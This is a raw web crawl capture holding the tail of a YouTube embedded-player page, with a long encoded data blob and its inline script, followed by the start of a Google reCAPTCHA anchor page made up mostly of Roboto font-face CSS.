2qryyK1aMgxcv2SjmssQK+HnHqMFT0GS+qkRBuwfE6Uq2iRUZmL2U4WuYvEULXT33lJTFQTNstteoypdR47zJsEYju81mKs5K\/VGFUik+TM\/XqG6ZLR2+h\/fvxJ2l3gWXgZ7PcK+2oBGuXT+mzW2MWPLn5nq+wdbUU\/b3C9K9whwHu05NLExY3ee+PvEipEqB5SRNwv9kKm2E9Fo8qEjl8rUAL0PLH54A9u1ueBdj7aVPXALEcP+8OgaHFx\/nJi8d9z9+HEHAP5PlwUo+ouQYF8Zm0AjKfcUZ+DtjYgn4ElOJG+R5PPYpB1B9b7jbY8Y8kO8SvnV2a05HFj7JLRqFuZM6RpsTKgSessScLoQhY07K\/h3qzPAE5X8STStX49+GiRCuHfo5tyvadzRn3m9uzr81aOgrQTtgju+EpDS0glB3JdnM0a6N4uadyA3uibL+utYMQ\/aMRdOxmcbMRvYMYnroZkrbTnqZ8zUlcKTuE3IfNy6pBLVVLELtHQ2CqX2gfqfpG3kBDhL1zF5+Cv0u7qt\/jQhe\/Mgx7mFqdy7YO5LWXmL1mmCnbiQbeOOwwQ0J\/rSm5GTzaawiZpdfkeXSE+vAhZKmWXqn3UTsyhPGi7v0bvnQBRWcZUahH7DeAMyxDtImW8OZWjPTu1h5ditgYkN5C4ZnAJNS2Lvpi2k7XrOfV9nLW5rkX1GOB9bamRjT\/0\/fQ3INb+D5N4FHBlYVokHFGDZOe7Y9KyO695T8upHNVcdfAGeBN\/AQOzGa9jNVsY+LeDHxIdt4flN8Vjd+aFYXH5ZL0cNGRAwFq7osf7OrpAcSQ2BTxCJ3eFTt6fvHFdm6xwwEAJWg0Wr0IiKdbT8BIo5KhKxas7jmijM2NG8470atCf8cPpBqXVQoodtpxlH85GCsidricP+n4A0k4t08WRWG3zoH\/hKACIDQ6cd5KbyiTRsmyz\/6+tKc9UAZMaCFI8TT7I\/02xchEQi9tBGqHr\/M\/jyT7ez0EH3Xm\/Qv4Mfhtxzj+o3HkoW4aeBmBe8+ch7RA1\/2oxZNq7NYm3t0zF3UMr+i0v3oSamjFPP3HxWH9MWdROVRpF\/jFb+RAc4glw8XEWIz5GRD\/\/8tms5js3xIgZ2\/VS6cMGqeaWAnqZn73Ii5fh+kR4sfJvHLoujGOmVqD94hOn\/pohYJM+hIONl3j\/ySdni7IriVKb2JwKfuRQsynx41ah84h9JzwwXzUv7nLk5HWOFWX0dV+np+KWzGj38FZ2I8Y2ZbyQJpLwQB\/D2OEl4NYTGhweN8LJbkj4Q85j3Uc2hhFF7+h5FqHfoFbMtkdnXMZ9tY8eUBNO8RKmKHZ0BJVjBXLuj5OJqSSaZ9x15KHEDgZXnaAitdPuUo\/rRR2WRvMfl4G+iZ\/aYFPDxj5xJiv7UqFsfYzkqE\/g5trjNTPQ0cDLQCJ4ZSUFP\/B53hRE9b5yLWHUnFE1rN\/bzhQWZZGyOb82B10vqrIdK1cn7fZoAQXre9eRLhvvHy7oP3ZLtrFHXJWnSOfL23GjLLTqmsomf+keZRzgl+sMZOWjcJr8fxiVfffZDqKyBkOoMwDUiFW7bUgyH7v4WjYwY71ACKZFoywNrJ61WGAvdYpsKPkIl4WJeK2px\/92mU7ZgNM+Hvo6puwItZmUsjJO2KJyai1AuHE01eWl5lRV7R8jTtsDdW23g1Y7+K6jHOZ1fElWdL0psyBUJ3e8XoFw\/+Yvit7Kob4rw7EeLUOlMPYFhmB5+LbfY5xYlsDRWGai3BeBpmN5Ttu0aHGrd\/cqoqyBnk6Di0BCvaR0I2LtKFtt4reHgR4byViTJdUUWStQcdFGFXgmx7zbBSuwxGpGxFQRUCPQlE4HjJQRKxfAKPjMdJX0OvABDAQxKMFXqnM5aD5uYvTd0QH3tlpR1rLiRpeVklj3\/9l6tj\/pfI5chKiibyaNCC5NJiNbaKD5PwbGd5+e9sOvqbbZGW4LnmhXcMWhQDSnnooZ\/xGNbSoV\/DHQR4kp8qS7jYnhByH5nGqFieMSqk8+eHytWKAljN5VCQB3CR86zmM8RU\/s06na\/YxwJG8jEvQZrjBRzXKj27ajbDYCFNdrdhKZwh9A8P9iQ5aNjliyo6yBduBdTM2ZZu7LPZQW9se7y1iSNkMsGGaB8bADKQf9\/wYjaE4bZRf8cNfb2XYA0sWTbJXp4X2J1QMoS0Hlo8ixFjBGqC+o\/7KigsG+8lHgJljmbnbj6Jj\/f1C6UewIqs8rmvEb8ho\/e16xoRbt8\/9dozRh0OI\/JxrAGsWAKhHJWgIyZvhdPInkifeVncHY4xGciQAe1arF9rPSqGcPIe\/ke2G+SfZPO3mHvhscBn+eR64YuRGxHQVg5Xq0pJ1xDPzzqwiJjUVxOQZ5B8xG5w\/UQVP4TtGK9kDnQZ5LATurqnA0gLAwQ50qET1ARw2VE6Q7apQkLvynbsqX7cbFXULADGJm7B5AjnKqIxtQUTOh3vHraNFomJt++gWElXnls3QT+1BvM20Avk+ZrssvtKyK9bhEcBpD1xkQJ8H00Wo4TzTtPeXhSd6wv5TnE1\/PIEr8cRJHQsJeTYU9oc3V1o5\/Asx3lijNEmF6cCO\/26Vrt6jyU+Je9rF6knHr6YMcdhute6nI\/DuNcJOSiKEkCSrqwk+U09n8ZezZa4Y\/nVruXJsbfQePoovtFHX3p1KC0cEfC2g8z77GlfQWNiLY089dNboLLIzxw30a2Uh5TPyTQ+hR86hsXYD4+ZqnVB1g0FbbjXeRd\/XESZO9Fqr6DKO0yJkdCSDIeYRt3iFesKqrHpxQotintorYHjYJx4Fjz94fTPnPWAWQYZ\/2+SJHB7k\/0XVZiiv45hrSczwNIaJ0jmM2rpbcrI6QtVlXr\/GQ92SVRyiaLhnFkBeEmMX2+13\/VEHv62QfEoOf1NrdrS1K69A0Pj\/[base64]\/xQlXCrZUQUzTCHOPE9WHuG3xcpI+CCW0Oz0rGYh2idYw2DwWBv1O893AhIiFLWVo02A9JN8K9uwK46bENVYAmiHO4oziQQGhwDD7o+6b0W4IiY1dstLN\/GksoO4eViz0GjyG4gDPZ6EEhDZA8eekHD2O+Iw6FH78aW47ZeL7j4uI\/mRNIfAeB2n\/BY+uHrSE6hC3h4Sgf0DsxTLzJ1e+AP2vWkz9bVGgFEifLpCEWl79ziqqxV7Crb4VO2em7EoWuoi+WCdZJ1LhSVh6mLr3So5df6wBic3l0ifuxzhqAgIcmJKTwIt+2n04ziEIBOWkI3aYNSGPbbP7q5fMIfianjVyLBgz2oaZxWg2sutjkBTO2JT3pT\/UTnop1OFPL5reppyWFGERDHqP11sjnoyml4miMByNhRfe30MPLWGVsSUr7XN\/I3VK2BOi5EpsHtF9jt2+VTm1AXsPequTUuREnRmYRrZGNpLnJ25Pslf6Dyrnvu10umLm1MEcEfmjE25jsP\/z0JuS8nYyDPO69Y32qlUAhSNHlvxzyR4DOgvAGU8ScR63ok9PMnYsSNBav2YppH15Ve\/AasYi5UNbgXIzybP54AW4VGtM8NTuTYAuYw4JHlj2ZHZudHut2YvyvCFzU6PH9gJzbssNqfaih2uTRTtLMvqEj2PxhrMA2HZLi9vkWR0w2wMLUKJ8tK5IXWWcwkgwUUNGhjXJdX6B4SYRhCXfpz7n1P0Dt7XiYE2ZXj90w+XAe+6K\/TWijUpFnS+fS\/qVdUJv\/TaHgOMo6Nao3B7a52VoWqDLuoRkMbHbch1jsosrViYR8VfF\/K1VmSJAtHBRErJMaua\/TVrHobUfbXgbPqt+e1\/PP79IW+QMSo8NTp6+\/7m27DFI3fRqQ8NOruGNtSs73j+4F2zYIJ3QrT+hZUj4fv2Ibp18Py4MAHzftmNwnKH0aWFNSqalt7N0HuJJvZWjSh8glnIc7GZLfSq7KmWVKreUpflaNz8b0GB0\/JdJGCQHavCYy69WymdfpsMpEWBeW8fjI51V\/CxLrLvYuPoarDpYBQhIgNBTeu857eP33o8RWqsiw7ciZR8BNZYlx9MPrpk2aNfG7rSDIJSdprvCyY50bMY+MX5a1NR4+f0Pwq1v4Y2L+RDgIl6BenyBG2Fv7V\/XMutkSsiIRJbhMTPGfwEOds6XIT4GQefbUA5h0W03hl3zsmCCDF23EmXda6GrEMeYwSNS4MSYjb\/QlzR9TqflKRgD6XnpBumS1YElTxrYNF2C2gv\/[base64]\/moTfgJxPaATOOrvX\/kk9rn\/oWNTlC5RG4Od2dGTywNLh4+Q3Z487UqL09bbqsx8ySDwEK38X9mJ7+\/UzfzT1wP78TlrMSh1VmNP0+JrdXXs6uV69jUzGTQFgOA8i1ZWBdmobsRDd63cDhyMrUQYyc3L+4TOFung7C6NOrRtD\/HFEYS+pcShS\/o4DFtxCLP23K0XSlLPULZk3BIMtdl57NloB4mX05XiQanRdHb0mBarapzgqjkmU+98wPtkFuBfXhI8p6Dq+IghxseKdB2u\/yd\/mRZhP6NZxRUGixTHZ5T\/ahS9cDHrhvKxxVFuQ+QpKxugU1xuhRUv26B3BpjEiGSuk4OsOc9cPnyVuHd02BM9aa5S7LMJKol82\/tv21W3z2+fV64r3Ha3SClBg1rRYe0\/iBgA2wDeG\/XvS6Kacnso7d0Ruf4XnW7RGBfr9eywEm\/mjVGbRhUxeffUsBVmzZYRyVjNX+HsoViUJBq6SANXhZpJijHx5NkyPUap8dagmiBRCbt6QJnug96012jdD3EMz96H1rIWUDZYDMbKWAu8kNfIEswDmABbe3cyhamf3tYsBnd7UG7Hb580+gylGOHIatQIQQ0sFIqL7Om4CAuhGIb8zLgHDGb0WS\/[base64]\/XUWNPu12hNk681Q3MfXo6EW9u7oYFuTatjBRDXKAaS1W95GoGUP1jA4TNZUChb7NtkRIf0uC\/CKOteqcOxaAd5EH7E9p393tKoCBXYTir52c6wHGNPxdLm6xogNFNA9tntZ5nXpKS7igwM6Yp32Yu+ob6pj9gkPzqVir7Uvexu7ALlr72istqH7vGvbn0R7PneF170ibun4xQeY8prZsdvylOJDxFhz5l1\/et7U9Oz6fjruVqdoCSKFZciYlSynqf\/x3HLHwZftserqFjlE3NAexDaZU5xafYbrn\/p56cb+CrvAWiyUAIV8ZLtelJeUON4l8zMZ\/FfksVpv4CJGNDQ9\/UY4VtxKzdGS2TCkwATX3K1fy1vNs49ds+8\/U6xuo2TY5RTUFbvmiCRnmn8SYfB653jtAQ9RUmoPEzuInnR\/KstMHQIYcEg7SqPZXyp36IclOcFsMUOz0p5D1\/ZKh08hIPMCu\/YEqCVsKvI9JXph5rKtlS6+7W1I4byBFmIAoMScNIQkdUUNCFbR882udB4\/RY1S3wWl4Cl4DC\/7K4JKQhKa\/wgmce+qrzoOPMqxoQ25OeDSUUQLbtktHEDK53gyixCZNCZdihCAbCB7\/61lN00ozyM9nRHUJZ7M9YYGFlLsUasBnrMpBBA7swfEfBFU0n0kLCVg9QXHdAIoBJ2HRYQc33hV1Br0QvWvlHzDGplCJ\/xUtSjjw+3lUNvrK7qlMtLfKF4QV9hQXrlech9gP25Wyw+\/aOyOeOuHqnlr\/nJWukRorjtTNlAvndX2xwFBndnCXKeBmuLMOUGyP8LFstUcCIRd7L8UXDDpAIsoVY\/u7brrjE8Jo49vWTRJtqOUOKavVxVui\/cXCtcNhyOmGLXh3DvTneKvtQZjF+a+drSkU9QV5NxcJ64HQaKf6RBxXOdT9ZCdTQ7WTogPwi61vvR+\/LgDc+wegsRwMqb9ssVAFmwLKN755s\/e9pYP7ynbef2PkLWaRfGnaM2LI6h3zXDMdxWyPiwXZ+EZNMmc+kdcqGDXHSNyJr2vfmdFjoR6lRJsKV\/eniDZYYjnw6SChhIMUd\/4vlzxgyM3d0hSriQmv52qPvyVmrGt2xKpsf437\/wjn\/k4\/g05Lx83WYu8EOSHbkcPXonET2GmNJhup\/+\/GM5BhOPC1mkEJ8H6\/G5t0nifQWCQ+sly7zPbLN26dwoPWN3q4n2t2Byy33WhjETlK\/d4OZspwz9LHxWiuo3+HW+qNr5UdSxWoY3XLsWabgpsNAoVtJ9ry7gQ75pTZurOgG0bhoWEvAKZRumj6P6Ff84ktHylEABemjAwZBQVb85IRlG2iHxE8qAKcBWqyjFNHRLrkYhcSBWANuvhXDBKjNKNi9qfiGVLuQdpVPdhYP5PVLsMf1+\/mPYUOmnIBhe+HyPlzArW+0DoHKdsaExYrra0yGgcZOl+Pr6FEvUshBLcwzThsbDvy16dv3x8yrcVjz4Td9K2gHoDWJ+DYWpBoNXFi\/d49+mUuMWYJiwR+52Til5a78twhGXSv8PU2HVvEZS45NRAXzR\/lNsZZE0ndnHzUc7ZPe3rHAm8SsNBTV9uQoGCZ0rgZkFH7AI+GpKq3ITtFbhlFs34OxzdZIFo1V1YIVS6yYzYigkZHiJvTPjKfcOfIJXet6WX7y\/6evyZluKMC3uOBPLYz49snXwCUnQ2d5QPpScP8VQ6H1qPmy46pgDCYqUdOUbtDH3H2ywFV6jTdnSfu0eanNgmmbZrLlTQutDMJ4XdTavO0HE7IQeVsJQMv\/Y5UwkCsexGsFnLQ9CW\/wVhgQMAMk4bRZIxJcIBDQ+o6uBk8ov+2P108wVt3z5x5IyeVZhrJcBG0YNOgGZAkLrayX5jbja1b7DwtLdpQ8HkKQpwLv39jQ9hPt673JXDPv1DFjvw2OgaybDyzLYqCsAC5eAY1IdBRvOXvYyjfmY0s29Dhz6V5xiIrNex5oW894wS+rNIPal2yz5KPdX4ytb\/6V5JEBZYaBB\/0XaY70U7G9tcfHqzyZg56eM1Du2K3fvWGz25C6e+VEeuSXJnPqZ\/vLRgsm\/U5lOegVcuze\/CG5Uus5\/bACeQquBTHmqj5ELOqKHrFUyEoRLWKEZ9aiQPkK78dZ8+sc\/wdkd7hSvnM5LhaMq+mmVWzRPETtqL5Y5E0YTCeZi16pkH8dLJZEwis7aa+bIGkZlPzSYsFOWwG8sNuqcTZjloKznJCaiOQvaIcQ63dSfVMvNRoUKx4zOc+8o66\/J5eBF\/mk6lV32yoIEFRPzi3CtQXXWDvlv2MaPqSgGFmX79kfuO0FfXKkjird9BnS8wxhEBYph4jRUe0c5Z5vJFroirRb8Hud1bJhT6PulMHBpahdj3CY307Y17945XiH2OXn1IMgpLHATDSrG1DPrSHU9A\/ZwzeAO7c27hzi6oSrVprqraSQu97o6SNriuCRWwKAbXGY8nO+abCg9lhTRW+8XEn9ZLKT5RdNEl62aqjhu2T95oLIQfN\/udYqQ9lqTkJP4bZ58fgOtbXTtNLFA2NEPGkwa9epkwHtcNnrjjKWPeD7QXPYqkRRYrVMFO5slsFeOfTW1vYSQmM\/bLVF2bugIYSph8K6NXIBIx7p\/KIuPK3iCxnJngduQgfR7DZvp3T00PQCZt663D09XObqx0g1bCIT76qZjrap38jVW5tXt\/Ys4lT9IDsyEfSXSoWH94uT4Jv0b\/VK3rOaVDMDHeE9C88Qe38t8vJ4oZqT8U41KbVGxB3WTaX8YRKWIla4M48Kwrn3rmy9YyxWQD3QEcR275bIkvbfIyvZ4QXL5bzUAMY0brtUceb7tzwOIUxlCnGFPMxPLhV\/LIxw1vC7Mpp+M3gVXAe5lU5fcY5jZ0f+VQtmuJj4dX0dDVfrKUI\/Jbn2JGnDBAKEXYbJ8\/361NDoIR9GKMCvH+FwLGpeNvuZQH3xx5O1fjiWeURGNkWijf2WYGjUjopzNoPKH\/[base64]\/cxfrfbu6fl0baNwwgRP927oX5Fwy\/vRv8sLaifu0ki+2460VUHNiOx9mhMoLl1ancaYyc6xw3O4NUlPzpAsbES5BZufiDeKikbVmyaMWeRwmcSjLCtcQ+DT1Z+7Rf27vX11VMF5WLEBP4hrN7Api3z1gYR0q0ASbAbnUy3FXZzOE8JnYGLT7VmvfJFRO+Ba0X3J6raoIvT6lX3qFOLsmM\/ps9wtxF2\/1S2OI9GHq0BQboP8ostMYnDpmpSwDCLROlJJiJbcRScrQZHcnkmLYBCkzRkMcA4bc5A12+j1E+AXpdiBQP0QArAsA6p\/mSq1Sc2\/aJE\/heldtRyF1Nr26zwFF7A2FdLQb\/lRwXXYZ37CReg+mME7I5vpOnnbECOWWFudb0IvplWVyJ\/69H+2OkCVmabxQSka\/8MaotSAONNbZUwBL3b+5\/R+SsFZRJmLSEC8XcGDIcZ6svM9w4s+Sfj6lGx1tb5PC2LCcv8C48+6ByQjFuclFX7E8cpAqCOb0JdI1nYvkt889Ud5KhW8ammikp66KgtZCCG7JDR2zt4Eb7jwCtmuZQ1W7421tWm8XW9KXVqBB+\/bKA+r1QH+9QhKpRIB61bJcq0Dintdj28b2gdNQzeiHG6ZZLYIlU9JMbn3oWug0\/xhsfpIuqJ6RCrITXUw3xhveRFyHai6QWNY0YOfXchnZTmtdvLWyBDeEp4RYW9nK\/SlhjFfH8Di1gOkkmvBzrQhPJk3331MKKhVUFC7GNAedU5+p5So4jMk1ubxd5nhZtRExXhxgEOyAFxTc1h8d2G64Bplwg1V\/IUDoa5pJ+YgglFvwDbTP0oSDPGmCetKQHG9xcWetMmQzJU2aCS5bHr3x\/[base64]\/MNsrlnoQjfEVRDR0ytWCMQOntGUmZOf7mTW0GxYzfX8VLsbXzDkNFHINZxnEc8W9jH3AVrQ+NYZkbnlIepSnOp3T72wUUC8mw2GLzIPlYkybGsb\/72znB+e\/7wEf7ddT3pP7dW0JW3LAD7qedBpfCSYhiMn8w2hxzZazE8sYPiuIyBQF0OOPOhwPnMa6EDjAwVGIxe9vXQ6ESo5nHQBBtqcEwLjLpkbP3dK7g94B8bqcEBm7II\/djwtPcd6KCWDlYi\/JHtYNKTfUNOPYdacdikvSx3Yq2nUjbGoTh83GPRKUSRhvOf5SgeKka389Q5fqTgpL4e9xZ0QA3WN\/[base64]\/lCoJbd3+wGL2VxAWIR+lSo+n0jeSHI5KsQPoCDoa1slaX4YnqjtAJGVljAsjsXFqTqRezp+z1Hw7v1jCklPCNNk242ndiE8mDfFuP\/si93v4YY+xbEK3\/EAKb+z1G7rEiYPKiUYzLTktTo8Hm5gA2Svsy+0BbwGu3d3L6u809FEn4GCNSlgxkRKy+PayKwW9GMtCv8RDYQWtglRUJvzeznxjBBzwqWj\/bNtXcN7uiPNrOJWMLWLA8KcOGsB4VEEYMMzsFfKFo\/ENI9Moh2o1dmzje08NDW49V1FDplj0LDIHLvzSSqj8fU8ebOjsxn5mTIXvvLxniNNosEYa1OWZl3JU9zy0vcCvXWqRWZLx9oqCGGy4AwWXCeHFP7PGbi82d6ezBvpPK6U3hMqG9Q\/ngh2+3yqQ4zBLlhlgcPWbjBjWN6VIdcYIDSqmjL6bvoTTzaxMU+rHtMwRJ0vaehc9j8Cy0VQCFuPJiTGw0JKhrUWQlo4WKuYnNlp03vA0pvLotNvr8fi+Ahf+lHPleDCDhmXx7pxvIQX2AQClwyzd920Ss3kOqRmMxH\/AL2Rzd9\/WlYA6yNeUk29zbc1bntD5kAx3h+GAQK8X\/ZEJX+SEvpWcKnHf0yBooyyCRnBzn9\/FgBS38LZeJCj4cEfzNJIC+UezkPqMwl7tYM7uE1Wwf4H9Sw6Aa\/V56bo22O\/bzEwo5xKNcKuyjPDMrdJ9x1vmNqv4rVee02ZfjIVV2mwFyQVJCLMwQMsKCWh+IRyRRi5SAlhi2oAu3LjVlCdLal284evAfOccEu52lwzJSv82vvqJMMn57BZwZ\/rL\/yZogfMz1YNyyXz8+WoC3D6iw9G9TUuGavaGex1oSI839SE4G3AwOXf8yuhBoJi5p3rbOt+9R+2e1eiAierG3R5j+oibbvZb7SGR+OZixpULhGGAFHKc4lzieUq7xoR1Hzd3OMvy9b1FbRMaGBDok8oDv8C7VOTXKR\/bGY4RDxzP5pUoryHKNvsvEWunm18B4SXsFA3\/l86yN4sP3zy0DH6xvvE\/lTFtJNvqlwZ7VtGaIj79iDf2mQIuJdjlPqvL\/lZ2QesUd2+rfHrnJcThOAElTEdpGtaf237+n4NFT65XIwMzeRHUb5jibyY6VeveT6TIWrYl5BZEI5\/PHZxP6SsbqeuRBIsgIWEqyd0jrRB9MRpmfmcy0j83UgNUsQ3Rh+EG9ZCCqHprj+2Sdegx4QxPgw+JL0\/2Lsnbm\/UtnYRO94+whn7kF0cfpGMGLBuHmooBhu9y9iOnjCOcdHnZyOeEVHagVHLtc5l7h6xTC8E8Blqsy5URMaNHa+9jFnpgfcqur2hJ8At4vo69E8qWgma5NcIJtmgLE0iIW8ogNMP6sJlaav+P1Ex+u4rIKQLvOV1ekrg7LzBdkGrQK64bPYRhQw+q\/KYer0rUwNYe++NTbL7fTUJfEMeDciu5sMxosZhGsWUgXHQfFgeO3OOj0\/pq9fukggd0v6EI1wADqlWPFdu1BA3xNU0cMx5kBhE3\/FA\/rUpH6FCuYEZGW1BdOrau\/4IxVAH2dMGBfdYyu\/6h+pzQTFsI5l4pWa0+Y3Z3nu\/[base64]\x3d\x3d\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="fro-Okiq7b9B_CP6atcZ1A">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  100.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage"><a href="https://www.youtube.com/watch?v=v_18lPzsnFM" target="_blank">Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL&co=aHR0cHM6Ly9iaWdnZWVrZGFkLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=flliic67wxgf
body_size: 48540
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
